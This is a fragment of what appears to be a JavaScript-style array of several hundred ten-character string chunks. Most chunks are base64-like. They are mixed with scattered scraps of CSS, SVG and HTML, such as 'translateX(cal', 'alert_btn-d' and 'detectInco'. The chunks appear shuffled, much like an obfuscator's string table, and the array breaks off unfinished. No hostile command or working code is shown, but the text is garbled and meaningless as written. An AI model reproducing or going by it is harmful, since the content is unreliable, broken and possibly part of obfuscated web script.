"hkW9YF7USw", "KlRgihxfUL", "4Hb9LCea11", "8YC7WEbj+L", "unhf1ugcu/", "WNoF6SYd4t", "qJn3TdHp3+", "whD7EPVFvn", "eak-word;\n", "7JD1GseFPV", "gO0oeY3nFK", "6nUXgHrBPa", "Et/DYNi8vb", "bJtS1bQ4XR", "2YM9eoYk6D", "QbeoCoN/EO", "dlxkC7Tvaz", "IdrBlAPqNe", "DxD1RL2r8w", "nh3DiH7v1J", "BD1KjtEveZ", "XsAwKGIepU", "AQ/asB5Uxj", "P9gSB08Uwa", "/1uAvXCxV8", "DxQzUE/xAP", "AA8nahX2SH", "6Bs8S9TJxD", "HVcK9i/bH/", "dReAesE9rM", "D9Zr8oF6VE", "6GnEoRQ45m", "Sz6Pnc+JMX", "82MYxq4iEM", "Ac9R9O+HtV", "PDKCe8iFQz", "x9QED8yby+", "ptz4t6ySFR", "F0E6l1p716", "85JOplg6Ie", "CHaJe14CoN", "V2UE9ZIMUK", "9hxP+my4YG", "eAMD1eVgCA", "ThtSzvRln/", "6+Vhu+IG7v", "XuKd2Lybzz", "kP6lUZQb0k", "5S7n9vLstW", "HD1A/WAeq0", "ruUPUC4dFv", "iXd3yPuAcA", "ol4S9aIdol", "DkNNcZMhZb", "6lV2iHrNQ6", "L6sFQCNRbo", "e6x3Bn5OoJ", "8eu72Og3lg", "vnUaGLYCp4", "xOHrC+5xxg", "3rdNwD1Ant", "AAOBZePgHA", "1/I3jux/b/", "IqKjZEMhol", "z2IA6t1aye", "3fFGDHUq/s", "NTOaQGdUtt", "6ocJozsa2K", "vyQD1ChdBv", "LIZFvWBe1E", "LyxAgCs4p6", "DAYcLIvgjC", "XRMOA4a8eh", "dyUGpiaC4z", "3lO2+7dx9j", "yRlAveYioN", "agHtpV/OgQ", "qP7OHvg3tE", "AADArt7GPV", "86IeAAAjPE", "trzTA", "cWb0AGXjAt", "7D+UNFKinm", "8T9wCAZ/CC", "zIyhWHfaVA", "vUA+3fwDqe", "XAVy+Lp3eL", "RcYtI3obb4", "1T4pCHnnfk", "YCvXtYaWsv", "vYF7Ui+948", "iIriObMhHR", "++W/Ql7N/N", "RU3OG2/mLi", "d #fff;\n  ", "tdqdalcbgA", "nFUFkDtmLO", "gDYwTruiXo", "FfIAOp1FwD", "Hl8PJOWK74", "SwZFvc15Ua", "jxqHg6CKup", "4AAHAx3x79", "YN6hSJQr2Q", "5ZC9stW4Vw", "Ginqh3db7j", "pxmBeggh1C", "ca9KbvsLxj", "qaUagHkLvE", "EHImVWMiVp", "ODmHyKn4ex", "2cyI6PYC9Q", "IcQQmWxMCG", "r3AR1Ksp/q", "HvdOfMnzrJ", "hfq0k/5LCc", "n7t2je+ZpP", "09QNSbeIeL", "L2qGagn+IF", "9ol5lh6jXP", "AYCdEvcoOU", "3sAAAgAElE", "sHl8MZg6x3", "gROxSEEzgt", "oR8dCcQ8AA", "C2YRyyb8wj", "k6i3uEPWGL", "Sr7BD1modE", "XKmL3efh16", "UC+whCQD1Q", "DtoXoHXjA3", "+DYXhJdjEG", "EABwJOJepU", "ygXpUR1Esy", "0B+xEE0M6Z", "lEv2CHqdQ1", "fRnlP/mnii", "5hVAxD7zrg", "jqd/XAA7Zt", "L5kW95JCol", "eZCUG8B9XJ", "APDI3vjTBQ", "Jbz4scSAAC", "yWU4+9G/Ky", "HxgAgCAFYh", "SOol2SYdws", "/q/GxnBrLz", "Jh4nQF6gV7", "g6k3cYTkv6", '19.386" fi', "sHyKnYxQip", "ZP/Ru2T/0b", "cnbDxjehns", "AvUIGUK+7A", "UAYB5vgADA", "hdwv+nvTu5", "73BxWNS7sU", "dEvY47RL2Q", "oF86Je9wuI", 'll="#49C00', "48S99wLZ1f", "nVJchWW9X9", "YUC+oB0MhU", "bDot7GHaJe", "SQVFvc17UG", "RwmjOxjGy9", "QAAenmIBAC", "EAACzLhywA", "/uw58PABj7", "FNzD5kJd+i", "F+S82z/l/z", "OdOf1RU3OG", "1XFucHCNQr", "kjM13onDu5", "slateX(cal", "IOf0MObJ/p", "q13iHqFYdF", "N72Pwwd94F", "k6mWDoh4AP", "O4REX2+PMi", "2PX9/DaBPX", "I6Dy3ECJzy", "Bsrgn6p24w", "6Ir64VMhIv", "93h3cJ7bep", "FYVEvOC/qd", "o74Z7oXIaR", "h: 4;\n    ", "tRb5/5F1EP", "jQUAuPEq7o", "APeVDoJ7FA", "Lv6FwpTz6O", "+rK64wWn7x", "l6J+1QcVDU", "kXoXQkwW+9", "KUVAPc0I1E", "jxbeIeAAAw", "1kJiv9U4c3", "mgoOnVoznx", "HhL1kqgX7R", "4uag36Q7vE", "k3v4ZrhCBq", "M5+Tg/5j1f", "sDdbi3qvvv", "b2iEdRLMsy", "aAzZOgalfR", "4B6gT0kAaA", "W8Z2+l+kKl", "nmri0LvDxt", "AmfwAWZ72d", "SQqJcNinoA", "pxhQL2gHgy", "1QK8xGKAX3", "ows88W//6f", "+4B9ZJ6KBi", "pa3BP1AACA", "kMUK+7ANQL", "XqCH6inFAH", "d8UYMdSr+x", "0Km/x8rw0z", "QVEPgKt640", "RlDvTrGJKi", "   --traff", "TOOPpWIqdh", "PhE4acGvNl", "oN6XwD0iOl", "v6nUfEPUm7", "gZQr7kQqAf", "yncfLWcdxS", "Ua/7AaKeqH", "GWi3kk7VBw", "RH9gTwMid4", "GUU08hOGpn", "1Esybgz1vg", "F825NMaj38", "RHRSzYEIio", "90Q/Uc30BU", "mLnx0A4IhE", "EPU65kW94g", "Vsr+T04w4B", "QB4YFHcE/V", "9o1Ub7sVQD", "S/GiKFe3Z/", "f0ubJ4byJQ", "hsG98pr+ip", "4dCSLoQIse", "NdzQNSbvMN", "UFe4x4HT6g", "SkZQL8kA9Q", "K4ufdz2rm3", "Q87ooT+ol8", "P37gv0sCnK", "mhf1qgZFPQ", "MUK+5ENRbQ", "RdA4snoBMv", "UO9hr9xfPd", "A86bwtiXoM", "f2B63v/0L8", "XxC3dy/Qw4", "fiYG6sl+5t", "iDweSLHH+A", "oxpfGxnDHY", "YA9YB6rRlA", "5OdFLYwQOM", "xDBq+g9heG", "SURBVNF8ac", "481NNhjixy", "xmBe6aaYXh", "DqBTtEva4B", "5o7ic1/asY", "PvFv2J+zdz", "ZD9Qr1II1N", "oBwAA9MoYA", "150.89 0.7", "inFP1CutMn", "RD6nn0fE6c", "YYXmHqCfqt", "cA4HlEvcoO", "qoSM47hCU3", "6JleBNOtic", "zGUK+OMQmq", "/WqjKBekgH", "je3iYl9i7n", "T7ZvHwEFpQ", "OSJja2yRwE", "Ro/JANCSID", "/a4eeMC2jc", "uVYd7NZ5h3", "jCgXlAPhkK", "7zYX3WHeHc", "NDFAAATCLq", "zf+x5+gH9+", "eYGW/Prqqs", "LdAD9cMoB5", "H1BvVw+weg", "mfcA6tX8HY", "86AIAgJ0Q9", "gsQeDyRc5/", "qAQC08eACA", "N3wsa3ODZj", "le(10%);\n ", "2g5C9j0F2P", "+V9eus7Dkg", "QL8Vgb9/1e", "79YUg3ovf0", "jh6jXPSDqT", "qCfqXZ1fMO", "xbyo1zQg6o", "X20rgebmJ4", "EPvYxoscUW", "efs>\n     ", "uTp6/Vhi/Y", "hkvjiivtlg", "ugBeFA1rsI", "gw5zUWGnOU", "bc6LekMvIO", "/xA5HaMQOT", "QUQ72av6cG", "RQNDCKTyPs", "X9bbnRb3kk", "J40FQLXkOd", "tr/JM5ZC9s", "LtSln/JZTj", "inqjXc4eoF", "Od8CZ2kNDU", "7lHN9BtvsS", "gh01Rvur0/", "c+J0869K/K", "9J5idp4Yh5", "pN86Je1aCo", "58 5.72465", "sQesJFKcaI", "NQT9cLzot7", "AwEWNxD1Rb", "vXunN9c1Hv", "U250U9Ua9n", "0sAQA+h/cR", "wY6v2+fv3v", "D1CsOi3rBv", "RwZQT/YD9W", "g3dANQL7CE", "iH8nBvV2Mw", "7Rd+4BAADs", "gEAQBsv0AA", "6uGY6g4WtU", "Y3B61PtE1A", "/U223+xXfp", "7iIbdlrGd7", "jBe+xQ1ccG", "lqYHAEThFj", "dkP1Osuij8", "Cotzkv6nUf", "oAgAATyXq3", "-padding-x", "D4Ih9Tx6Pi", "rDy7ca9f6F", "OLqIK2nShM", "8h6ol6rXeI", "4xCaqveftP", "um7sTNr7Fs", "IVDPYgDq3V", "-bottom: c", "gKg3cYfVsK", "r3n7TzC7qx", "O9TDtpX4Hg", "aA9+xlOdG7", "agXmAPiRnU", "hPSTma70TB", "pYmObzEEAq", "VGEC9Vwaol", "AEAgF1sxT1", "jIfhRA86bw", "EI1CsZQb0k", "yGd4nHvRNf", "7U634BUW/i", "/f2ttlDQ/2", "vUK2Q0BD9q", "8ci+4UTkTI", "RrZ19sm9ik", "iX1UDAC9R4", "AEv6MIereJ", "gwsq+JxzRv", "YXEPUm7rAa", "M7GtivOaV6", "AdRrLgTqAf", "G9ovES78Tm", "gkCRCWuFuI", "nvTu4D6xG5", "TbuEPU6z4g", "oj8zbC6CI5", "H6oLBzIGnN", "Rb+IdLg6Le", "eqFw6JeMC/", "h16m/9gz8x", "BxwmDCyL4L", "rUtB7DeRSw", "6jMfRRM++b", "LGBNLMaIoV", "RpocJ/M6rC", "zRyIiogNlY", "finally", "w5/RnU8cKY", "npX9yDzfDz", "nDmOrH5XDz", "gZPfQH9TIZ", "EdGDZNMjIl", "uK7XTfpxA5", "mQVFP1AvPi", "rvhvWQmK/1", "0Mo6b/EIan", "F6SAeoVLph", "sABwOKJeZY", "IkQocVQ4TR", "Ujl8+AO6gt", "J+Pv+nyB4K", "8R4zSvVuyW", "c0VxbYSQL1", '.8748Z" fi', "CKM18XkpjF", "sBhAdykDuv", "KcUAfU0I1A", "p55xB9+5Bw", "KCe1iZQb2M", "ri8A6iX28D", "wuPusRWbeS", "ZF9whE7R31", "FGA/5m3owD", "ZIB63QWgXn", "2TDIqJbCNQ", "zZhdjYJ/2r", "rBPazMoF7G", "E0BixkCGEE", "cNinoAAHA9", "d+/beIeoV5", "wfzw8AQDws", "AAAgKr2xj1", "YfHHgyhgE9", "4m7gEAALTz", "3Zx1CPLXIQ", "3veipnZENO", "lupeD4NvFd", "p6AADH8ZAD", "0yQL18xodA", "nqjXeoeoVx", "gYh6lR2iXv", "hBve4bgHqB", "a/nsqGBhwz", "IeLw6LejR2", "4vBwTOvd95", "sco9G7PkV4", '_content" ', "/ABDwAAuEn", "HRU2UDJCLK", "wRdyR", "HezWeYd5uL", "ABsgahX2SH", "qYj4pnEArs", "Qb1MRkfg1O", "ata", "5dBFN7Hw31", "6y4A9YJ7WJ", "L23KM6oxdO", "IAkA9UK/JD", "ovHXE7IqJd", "Gt08CwFThN", "16v4EzSvVu", "veZ71M66Hx", "3lIU/0UIF6", "Dop6oBwAAe", "SXWAADAafl", "/Ovw/uERE9", "DtIF4UDWu4", "xT+aQvbDVu", "1AACApTd+N", "KUgvi9+7Oa", "Uax4S9ZKoF", "nmYE6iGE0D", "GE1LOoF86J", "3pz7iDuAcC", "Qb2XvyMA3C", "2yRwEoKp7O", "tj4FsdmDPX", "sBxwmjFAc/", "KgHu/2hx+o", "7puj07/SOI", "der-box;\n ", "37tE987QeN", "6jXXQDUS+z", "f1MhkdgVO/", "vvMv4x9vX/", "YCoF6C/Rwz", "zcyrPKdt9+", "W7IcK1CtkN", "9uSpsiHotd", "O7F6qzuAYm", "4HaHbDDhH/", "CxpHVC5CBB", "t+llONK+n3", "DhLbHfxLxS", "DOpl/KBe9w", "nUI1CtkgHr", "H1gnowFAL1", "k+fdpoxJ82", "Bu8Q9SL50W", "dNTOaQOcZQ", "CV9zGGeksG", "sAe+jt+tuV", "v+HJRb9IOG", "Ua9pQNQT9Q", "8w5AznAHq5", "iyAyh8wJJ3", "eAQAueFIUy", "w0S9yg5Rr3", "Tjg8OEvTZr", "jUGUO+VAer", "ahXNF7indi", "L2YE7plqhu", "iBwWQdXv6q", "/NUcIjYfmG", "DAGCUF0oAY", "rtZgTsmdmM", "J/s7AreZeZ", "A31PMV3WiO", "oF5zEai3gH", "/7+98bdonf", "h1jElRf8/a", "eJu4BAMB6v", "CwAg6tV3iH", "b//KEW0QEd", "Bnk7reM7XQ", "tPMDtPDUPK", "JUO9L4B4RE", "6rnBfvIdGh", "SV9TLxD0AA", "rv9mFbiMN+", "4YjaPga1dH", "PYlKLCHjRH", "6yHxHytd+L", "4+tt414TBg", "H9WV9zgtP1", "+3vqSYeBLe", "UN3IAgJO9i", "oO9jwEuNT/", "oLQb0F1Mv5", "DpCN1mwDnq", "7GwD7tXQSR", "6iWHRL1sUN", "BQBY+IuFn7", "MDhA8NTbKe", "UxmUP2w/ZT", " var(--tra", "24hFEO9or+", "goe UI',\n ", "S+7hYgbqCX", "XuMdol5xWN", "BOFFDuJi9F", "yA2zUw6pbb", "/+gXt7fGPo", "fL3aKre1Xh", "XpKEVBPMwH", "f6LYh6AADA", "HgDALQ8mAA", "WErcJoYRk3", "AeeoX5iG/5", "GQqDeAj1cM", "jfOiXnFY1A", "OWO+KMEB6V", "4Icc74KT1c", "ZjiChq9RHQ", "hT1kqgX7RD", "MOhObMpSC+", "q9UAAAgAEl", "jIvMuMBboo", "vbDVu1UMQ7", "SA6gXlvGxU", "TsshkW9YF7", "e4P0GxgOOH", "nYncGUE/2d", "k28uy4TBeD", "tUYQL1XBqi", '8_28)"/>\n ', "B78IiqFeES", "AOoF9pCYQb", "LbUqc/Jkw7", "AAANGce90Q", "X3MPKDOpl/", "97gOi3sQdV", "z3iPustUO8", "9O71jiH8nB", "nELgFDFC4I", "sN6uX9get7", "8bFPUAAIAR", "avGde61EvR", "+5P0LxSvav", "hqLeAejk/q", "QhD4BUFoDF", "8bFPUAuFfe", "yokkYlLYKh", "guMcQOOOwO", "qjaWAehN7+", "f3ews/cqyH", "eAMBrHk4AA", "691m3i2Zl3", "or: var(--", "RkqvgeGAw4", "UO6p3Qw6bo", "fOS1BwD5sL", "7NcWg3st/A", "oJ7sB+rJfq", "A+DeeNMAgC", "kH3DVu9Kta", "VOE2MQfDtG", "/HS4F0O9F0", "Nvnr+IEADg", "clcI+Iri4P", "AYBurFz7vg", "H62c54HByd", "t8mFgyEENp", "76rZfalCvk", "6B1iIUUIIY", "h7FUJkDh3j", "IvvEPW6D4h", "LwaTexAMqe", "UnE5flvo1E", "6jXPSDqTb5", "QT85gyOkqi", "VvQfMuMBbo", "2+tHkHg8E9", "suBPUWUC/n", "/z979/Jr2Z", "MYxq4iEMZb", "uTCwUppxHH", "L3KDlGveUj", "    margin", "+oB0MhUG+B", "fJwDgKL/4Q", "BAAASLXFP1", "OyJl1cA4BR", "HNzD5odz51", "ygzqZfygXq", "2oRTKX+MI7", "7phZH6mCw7", "UkdywAACAA", "UgPOmMPYlK", "9qJdisBfLw", "xXeIeqJe6x", "D1RDwAAII5", "DIsX3DWKgl", "6LqBfNi3pD", "UDAC9R4ZQD", "5hhDvaI/Kb", "7gn6u24w+B", "IdFveC8qNf", "AACuzIMiAA", "IvgjCixx5g", "J+IHIhHmh4", "hsK1CtkgHr", "RxmufoiYu+", "F6gh+opxQB", "MnEPAACg7s", "erZX8HpxhQ", "lert_btn-d", "hY6wJjkQGn", "6CHawZQD6j", "iBeoUMUK+5", "AekC9Vn+lM", "QDfUuSEwKk", "YdEvWxQ1AM", "6wbWMQLHLk", "0W9dMiol4l", "/sfo3t4mJf", "B4S84wewD2", "0/aLiet7dN", "A8rM6iX8YN", "r5zDwAAWIs", "NinoAAM/Ng", "pxs/OVMf1Z", "1SLoqL6cXi", "O/2N/+OfGr", "zhZvAiUW+H", "HU62AYXpJd", "9v9bgL1wsR", "IzNd6Jw7uY", "dSLdoh63QN", "jBFDvTqGQj", "jDuIeAMBxe", "YBNXXvP0nm", "ilxsG48S99", "FRb+MOUa/7", "zhie9uwgWe", "AdQD6rVmAP", "cMicY6hXxC", "gXDot6wbyo", "cDnkVPgchG", "5em6BePqMx", "I1NOMQL1HB", "+Q7FYVEvOH", "nJqoV9kh6j", "ZuAOoF9pCY", "1wj4iIbiYb", "thqn5eSo4h", "z0x9d4hoAA", "r+QxieGhip", "MThnijBe+x", "s3826nn3lX", "9SbsEAyJeq", "Ool5lh6jXP", "dFveD8CaJe", "OBQc6bGdYq", "lKpjOPQcYj", "pIB6hUumHd", "Dop6oBwDA/", "XjX3ixDaeg", "SyA2zUw6pb", "JeiftUHFQ1", "zAYNm/vrk+", "AA4GFFvmfO", "F8yLeskhUS", "eEPUm36E4L", "NGv5TOMoxP", "ol+oJ7rC4B", "6uGUA9oF5r", "Xd4ExbsBxZ", "amrpMrzbxK", "4HT6gXpyBl", "uAfUm9tAYD", "mi9tOGTOMd", "Lsdo9C7PUd", "/0P+zh5xDe", "wK4XT/Lieb", "jtxcA+bH8y", "Ke9z8TJPdy", "8ffudE1xCo", "nD8I6NRr1M", "QjUW0C9XMa", "DRL2Jd7hYI", "92Q/Uk/1Av", "0rlu4/Xz3L", "BBCRT3hHlA", "TUC9MwOoJ2", "ngE3OlLLmn", "xmBeo8MoJ7", "inpJ1It2iH", "ffic-butto", "AMDCOu6Jei", "Fs2WiIKFSg", "OwTL74dcDj", "Inq6PASJdg", "1/NofMCZf2", "I4ObvpZxH1", "9/6q//0hEx", "x91Mz7puj0", "NsKnCkBZAJ", "6BaS1Y2SdK", "ALArol5lh6", "pXqXxuHi7K", "qGrNk", "zHUmzbcXu+", "hnhnPjHLr3", "AIcvgdRcjd", "Ue1gEAADq8", "l7ol7nHaJe", "6cIInPIfjC", "vGhb1gnlRL", "ymosMOctth", "G4z4Bz1H07", "KhLP+WznHz", "OsuAPWCe1i", "KcwrdLyadz", "YSVwBkiY2t", "/0vstn4nty", "lAPdkP1Osu", "Be1IvvEPVE", "fHQ7+j1nfx", "095FEJlD5h", "QNRb9w7iHg", "mReohx7ix4", "D30AAMDDRL", "zhrp8VenfF", "33UZzn9duF", "WaCHa4YjaP", "dding-left", "34HcQ8A4Hm", "wC4gK24J+q", "gT1FlAv5wf", "DCyL4LwIkc", "M6933k3v4Z", "F5q3/cBPNu", "kXUQ8AANiZ", "7z/7p/+DCI", "hnoUDpnzwe", "SNwz1QzDM8", "Hd7CuLn3c9", "1He5JRY5uA", "3mQVFP1AvP", "7UbpubnqeA", ";\n    font", "vsITGDejsZ", "k8QOatFkAm", "vxoihXt2f0", "273RkDz8Tu", "XDzxg28YgW", "j6h2T04A6+", "lwGDBmi5wo", "hkvgbr7eJK", "W9xbMZQr44", "Lg6Lejd2iH", "crgjw1MFKK", "tDW+o8v/+Z", "33Agj62Pdh", "IhUM9iAOrd", "GAeXwxnDk9", "C/jB/W6bwD", "1jtEveKwqB", "M651303u4Z", "Be3h9wQFl+", "yz0iuok8zO", "ve4CoF5yDx", "yBnubrdJwT", "MA9U80wPKe", "DlAvpAdjQf", "6ol7rHaJec", "IVFv4g6rC0", "eoVjZd4Jzb", "1Ju4w+oCUU", "YxJUX/P2n2", "SwG5QHl8PJ", "oV2UE9ZIMU", "button-dr ", "qyRlAveZCo", "xSHRb3g/E6", "xGQOH/6ApM", "d3YZ7200yz", "UPinqi3t3z", "YLSlTn1Onn", "S+Be0T0CfK", "    justif", "AFAQ9So7RL", "d3XDyPxMFx", "GuaF/WqBkU", "GHqFc9IOrd", "H6jnDgbqJf", "UIoRM6oA7c", "0+gXlPhE4a", "aBPd4B5Qr1", "BhHbL8wQu/", "ebcpQ3hOzL", "WPNBGQB21B", "sOOJyc3cR2", "3fCxrc4NmO", "qreVFv+HJR", "PEPUm3uFig", "UA4BzvfH7D", "DTkfoNgPOU", "QuXv3BXrYF", "G9oRuAeoE9", "zsSmjMnzbl", "Y60CDLhMGA", "ieKA8+opdA", "ssI9oJ7TD9", "fRuHNpS0AM", "MOH/7SpIk+", "HqiXs8dol4", "4h4AwH54cQ", "5mS448GviG", "hD08/k/RfZ", "Xa+Jx5HV7+", "xQzUE/xAPa", "9W7sEPW6B0", "EOUa97QNSb", "QTykC6mkmo", "0wDui5M1a6", "APW6C0C94B", "m3aEetq3E9", "iHqNc9cJSo", "CaM7IsgvMi", "/cH3vH/rPG", "IAgK9Yxj1R", "TwYRIAAJju", "h8wxhnpFf1", "xpHVC5CBB2", "fsFnQ/R5Av", "Mu6JehN3uB", "X/Envt3wmt", "AlFP1GuaF/", "Pga1dHQ1HU", "UC+kB2NB/J", "+/jGPn8VAz", "VGDp3775AD", "PeDIMjhdxQ", "P3B97x/6xw", "yLUa+/l+B5", "QHUq3wI1LO", "+N6SMxPOM8", "G6zYBz1H84", "c012;\n    ", "8mjiGekUMQ", "IuyirGZyJF", "uxfo4cP0c/", "PEA+xjG695", "Ugz2Ymmvb4", "XUy2WAet0F", "NXREA", "miXmWHqNc8", "e7h6mfelf3", "NVlwNWywP2", "ATtcQ9Ua/x", "f/aF7VkHHv", "TvKhXNSjqA", "BeyfiJUO9L", "OEXp32ij0b", "7b7TzA7Tw1", "GBhwzgznze", "uB08QwavoP", "J4TM+/vzcv", "etk0JnYlDF", "DuEf0ObJYP", "0G9BdTL+UG", "NYexLUGAPG", "YygM7EpY/K", "oOzXxGQOmV", "jqxdBAw/Yt", "gSbegfEtDs", "agtB7FQWmf", "7sP3ko+/z1", "JezyFRb+IO", "4MzDKgX1IO", "attern0_65", "Ginqh3dV7U", "lh0S9bFDUA", "AGBBol5lh6", "Wff40Rujdu", "BBIaroZ4Aj", "rFO076on/V", "H7I+XQw5Jx", "R9+m8cL1Ct", "W//6f/BuII", 'class="tra', "X9qeNfBM7M", "wlXty8s1Rv", "W7TQyjmngI", "RBVEG9JAPU", "RvWeAPEqhX", "oe/XCvb4Lj", "mL5wCBeoWM", "zXXDg18Qx1", "2goOnVoznx", "oLIHDLHGOo", "AuPoIyLzLj", "OfAafJwIBz", "GDAAAACFW4", "APhoHfdEvX", "cWMhuDpa7X", "ztN/diqDfg", "x0O1EvoQTA", "nContentUn", "8+5hPQyGTX", "rWIY6t0uho", "JKi+5u0/we", "O13omDe9j8", "sDEo6gEAwH", "nytwRBigxi", "JOpVdoh6zY", "ZN2qDgo6l1", "lBP+XARqLf", "XIA4O6BeoV", "FkXxPjNa9U", "ljMGe4T1eb", "s2FoN4C6uX", "k/qFcoAvVK", "kH8wBBCXXr", "Zz4xy69ydd", "6pWMkfsmuE", "pm4BwDA0rx", "79YYQL1NK/", "kg0aUF6hUy", "8GAB7Lz/3A", "HmATV17z9J", "G+6YGDAOTO", "auwgic8gcY", "EUI5Y+BBCC", "/rjMsB+3OB", "BhymovuMuR", "SzFAP1zgyg", "-container", "DcVjUC86fP", "Um3uHisKh3", "rurWW9fEnu", "ga1dHQ1HUy", "53mzImzbvd", "zol5xWNQL5", "FPQCglzdwA", "kJAAC75WUe", "DzpyXoOAeN", "odYr/WAzVD", "vbM868NB/O", "WYqCW2q4nd", "OsaEPUm36E", "6C6iX84N6Q", "Kgn6l2dF/W", "CM0reUBoXi", "4clFvwg7Bo", "wGliDIJv18", "Wg3gLq5TJA", "GveUjUS6Je", "Lyo1/0AUU/", "F5zEVDvAOp", "tAvUJGQ7AB", "kW9YF7USw6", "gHUk/xAPdc", "e3tatOCjq3", "BlBP9gP1ZD", "54+sFbc4LE", "Dv6PWd/HHm", "6dd8N6SMzX", "JQHzrNDBsB", "0PvNpwxtTk", "skcBKBsvav", "gH1BP9QD3X", "E7hFRhDx46", "VQqBepoRqP", "SAJAPVCvyQ", "gznxjl070+", "OjXj7/A+Ie", "bk6Wu14Qvi", "3D/0NOT1Fp", "UWUC+XAep1", "S9nkOi3sQd", "re1Xhnk3n2", "AX2sDGCerv", "Z3xG4zcyrP", "KDs18RkDpl", "cEh2Wch2le", "m+LvDwf8x6", "W4OiHrZoKg", "HBEThFjEnQ", "HgAAZ+HFFw", "6AwF6gX3UD", "9oh6nUPiHq", "xGQOmVHdct", "dNOTQcuI1/", "n/AbhHRFQt", "DGOCPbfpPg", "WUC+XAep1F", "Dxx4MJl/k+", "KjX/QBRT9S", "HWNPBrhHRE", "6b57PaZmLQ", "XMu5oRqIfQ", "2HE/5eFQwM", "h6XQN7inqZ", "oZQL3uAqBe", "g1WMiTfHpA", "dP8uJ5vWUu", "5P6g3dANQL", "7sB+p1F8Uf", "HHLsefffs/", "7FYi3awYuh", "UA9zQjUQwi", "EnQbgZPaDV", "/DvViSJTo8", "CvagbqCX6g", "f7Qeb3skLv", "gadiU0ZSkH", "4BAADc5sMS", "UG3fwUAhJF", "AFiDD58AAM", "g3Mi3rxHaK", "Q9AACO7MXP", "bGARrXkTjw", 'th d="M75.', "x;\n  }\n\n  ", "B9Q6gnpQB1", "OUa95SNRLo", "s7f+hfnzx9", "S+e7j9bMcc", "ayW/B2cYUC", "Q9RrHhL1kq", "+4BAADwHD5", "l7U254X9ZJ", "c7Ruw70QOX", "NeVFP1OuZF", "fEFRL2JO6y", "__logo-dr-", "f1qgZFPQCg", "6iX8YN63Tc", "YVtuyEPIkc", "KLgL1rrR3L", "UASJOXiM7b", "BvSojqJdkX", "11wE1DuAep", "w9eojoamrp", "6JetEPU6x7", "DYxUvvtoOQ", "/hBvUIRqFc", "yZBL0r1bqq", "3bAeEvO13o", "caVDjCW/Wd", "5F9wjIqKjZ", "3u0MGr5GdT", "zot4b4h4A8", "MvvxME9bIr", "7PoeXpugXj", "a2LFoV6KwV", "CsZQb0kA9Q", "OkvZgTumWq", "GenX/GOotG", "A5VBz4sR1D", "rX1X+m3uag", "t !importa", "poRqIcQQuu", "f5eRD/6aMT", "qiXusdol5x", "ungWErcJoY", "Fw93FvJ78E", "FOiXmWHqNc", "IpAvUIGqNd", "xKEUOOZgTq", "YIAPlQAAwK", "OUwYoTnEcC", "dQTwy801Dv", "tbocE8qcnQ", "mtaBCfMti+", "WDoh4AXIM3", "eg8UOOd8BJ", "+xdBJE5ZI4", "+wMOKMvvxM", "JO6yGRb2NO", "++m93DNcAQ", "GJ70bvJRE6", "YAcAFv456o", "gFIfsQBNSr", "6hd4eNP771", "a7iKXGwbjx", "QF9s4vSuth", "qFIlCvZAzf", "KporhhThrn", "IqoV9kh6jU", "2F0/C6d3xR", "6hd8v+oXc7", "AwG6IepUdo", "B5yO0G0GnK", "zEA9W6t5Pf", "oIfqKcUAfU", "XtW/EtRrCA", "Q7lOcvFoh7", "r3GEnUe/1X", "E5syJs+7TR", "on7VBxUNS7", "f8rPKA/Zjv", "wOhLm/KMag", "3j2sh8GwKc", "qO0S95kFRT", "ACI4Z6Df9J", "+nRjU280I2", "C37.1357 5", "ICy/E4c3MO", "ag39ef6LYh", "gedgEAgGla", "hCe4B9Qb34", "6mXiHgAAkI", "ATTzd02ere", "Q2KegDAbB4", "jYo6gEAPA8", "TB/ew+cG82", "Q+IepPvUBw", "vAADYGVGvs", "WZlAv4wf1u", "pA6jX/QVAv", "oB6yodAPYs", "nwRSnCeO2T", "/cx9v0ecZ/", "OrVMSZB9TV", "eSedzV8x8w", "binqgHAACw", "dSrmoF6gh+", "oVikC9khHU", "XolI6iXZIB", "X/DJCiCQxf", "7z6D6JezyF", "DYJFGvskPU", "+TwEntJpwZ", "QePGDRggtr", "HE7ObkROkg", "A6Eub8oxqD", "FAvYQeBCNQ", "cuM3B+I9Yi", "UA9yQ/Uc30", "039wD6inFQ", "Th6wvuccYL", "Hzbxvik7/T", "ejk/qDd0A1", "/iBekoRUE8", "1s3B6V4wRQ", "gXtERLHyEC", "BBCA2WFe0C", "rJGUC95iKg", "ndwn9h6V+W", "UIxtpcwPOl", "hfdfp+sVNs", "9U7aoeKgqH", "U7aoeKgqHe", "d5h8WwqBfM", "G68y64R0RE", "NCNRDCCFZL", "6AADA1fgkB", "QCYwQd+ALg", "gH1JMzgHrK", "hbEvQYE9bI", "F5zEai3gHq", "MzncPZXxDk", "nZTe5OsiDX", "YVEvOC/qdQ", "v1B6zt/6F+", "WBQQQujFes", "6w/783/vjR", "T+E4amBkcp", "kSAUOjcMFw", "BU58kRmdJ6", "+7hZhgH9Nw", "acvhjCEMcm", "ueF/WSQ6Je", "3/+emEb8xp", "YJnM4+wNIY", "YHkIDFFUHo", "Pf2/F8T9wA", "1KsUAvU0I1", "8XkC9bL+tx", "mTfSZXgRTi", "L8Tg3q7GQF", "RSDvVgaqzT", "vzol5ySNTL", "AQAAhHxgAg", "1rs6LesPLz", "aMEAB5SGvd", "gTJzSuFsF0", "GOo1MAwvyS", '"0 0 151 1', "uNKBxjL/rM", "nImQB/gsiZ", "AgCf1Me6Je", "3DGYOod28Y", "yQ8+lgyDn9", "DqTb5DcVjU", "F9pAEgHqgX", "3+Q7FYVEvO", "yvuPYkcQM6", "Q9So7RL3mI", "dMDDgnBnOj", "lwAntQDAw4", "7i95gXl78f", "6ZBp+7j0ca", "AVHvZpX5Ow", "qWQxAvVsr+", "h+rn/MbqHh", "B1OsuAOol9", "A9ZoLgXpAv", "A3lDGQUBvq", "68R2inqjXe", "4O8Q9AOD5v", "r7sA1AvuYW", "xe/cCPXyYf", "7lxRgAYAGf", "gHpAvdYMoF", "4swQI1BBEY", "JAPVCv2Q/q", "U3srp+F07t", "3IVFv4g6rC", "L3ovKg39AB", "AsBuiXqVHa", "detectInco", "8yFOgdtQim", "qaEaiHEJLE", "0hzuxUdxOl", "AMAu7CXqZe", "DijL78TBPW", "Roboto, Ox", "sNLX5zz8dS", "zpQ2Hi7Mbv", "gO7bfXe++y", "oR+BQcYLmm", "OBqjXXQDqB", "cMIP9gUDA8", "oHLwO9SYvn", "5Col0S9aIe", "L1KjtEveZB", "cFvWC8xuIe", "h8g6ol6V+d", "ymHCyL4mbm", "AYXpJdjIF9", "XoFP1CvuwC", "qL0MrhHV9d", "R7ZYB6+YxJ", "yQVEPAIBH5", "PFKhXyAD1m", "wYbD3UO310", "9Ua/1DlGvO", 